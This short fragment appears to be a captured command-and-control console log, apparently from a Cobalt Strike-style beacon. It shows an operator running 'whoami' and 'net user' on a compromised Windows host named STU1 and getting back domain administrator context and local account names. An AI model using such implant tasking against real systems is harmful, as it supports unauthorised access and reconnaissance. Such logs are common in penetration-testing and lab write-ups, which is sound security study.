 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    liukaifeng01
命令成功完成。